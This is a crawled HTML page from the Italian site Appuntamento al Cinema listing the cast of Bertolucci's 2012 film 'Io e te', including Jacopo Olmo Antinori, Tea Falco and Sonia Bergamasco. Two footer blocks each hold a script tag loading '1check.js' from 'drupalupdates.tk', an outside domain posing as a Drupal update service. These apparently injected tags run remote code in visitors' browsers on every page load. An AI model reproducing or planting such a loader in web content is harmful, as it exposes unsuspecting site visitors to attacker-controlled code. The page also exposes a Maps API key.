

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film/io-e-te/attori
body_size: 27404
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film/io-e-te/attori" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/672932/attori" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film/io-e-te/attori" />
<meta property="og:title" content="Io e te" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Io e te | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"7b-B8auaHBITgk_2qHnLJCGbmjBmK3KMHYYSxZuKuZ0","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-672932 page-node-attori node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-YagDWo8Jl_Ikszr50RhZPj0hHsdu-p7Q6LtbMbqBOe4" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Io e te</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/bernardo-bertolucci" class="info-link director_link">Bernardo Bertolucci</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>25 Ottobre 2012</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/film/io-e-te">Sinossi</a></li>
<li class="active"><a href="/film/io-e-te/attori" class="active">Attori<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/io-e-te/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/io-e-te/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="people-list row"><article id="node-669952"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/jacopo-olmo-antinori-0" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/jacopo-olmo-antinori-0" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Lorenzo</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/jacopo-olmo-antinori-0"><strong>Jacopo Olmo Antinori</strong></a>
      </h2>
      <span property="dc:title" content="Jacopo Olmo Antinori" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-68462"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/tea-falco" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/tea-falco" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Olivia</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/tea-falco"><strong>Tea Falco</strong></a>
      </h2>
      <span property="dc:title" content="Tea Falco" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-71446"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/sonia-bergamasco" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/sonia-bergamasco" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Arianna</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/sonia-bergamasco"><strong>Sonia Bergamasco</strong></a>
      </h2>
      <span property="dc:title" content="Sonia Bergamasco" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-672194"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/veronica-lazar" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/veronica-lazar" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">nonna</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/veronica-lazar"><strong>Veronica Lazar</strong></a>
      </h2>
      <span property="dc:title" content="Veronica Lazar" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-63505"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/tommaso-ragno" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/tommaso-ragno" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Ferdinando</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/tommaso-ragno"><strong>Tommaso Ragno</strong></a>
      </h2>
      <span property="dc:title" content="Tommaso Ragno" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-63007"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/pippo-delbono" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/pippo-delbono" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">psicologo</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/pippo-delbono"><strong>Pippo Delbono</strong></a>
      </h2>
      <span property="dc:title" content="Pippo Delbono" class="rdf-meta element-hidden"></span>    </div>

  

</article>
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_io-e-te-1000.jpg?itok=YfXkLh3S" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/jacopo-olmo-antinori-0" class="list-item"><strong>Jacopo Olmo Antinori</strong></a> <a href="/biografie/tea-falco" class="list-item"><strong>Tea Falco</strong></a> <a href="/biografie/sonia-bergamasco" class="list-item"><strong>Sonia Bergamasco</strong></a><a href="/film/io-e-te/attori" class="small more-link text-uppercase red active">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/io-e-te/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/io-e-te" class="node-link synopsys-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
